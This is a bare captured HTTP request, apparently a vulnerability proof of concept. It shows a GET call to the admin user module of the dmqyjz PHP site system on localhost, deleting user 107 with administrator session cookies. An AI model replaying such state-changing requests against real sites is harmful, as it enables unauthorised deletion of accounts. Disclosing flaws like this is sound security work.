 GET
/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&act=deluser&ti
d=107 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&
file=edit&act=edit&tid=107
Cookie: PHPSESSID=cje3ftvinmndjgdaehknqhpep2; username=admin;
usercookie=77-624853a897bd6da3e442f552264398fc; isadmin=y;
admindir=admindm-yourname
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1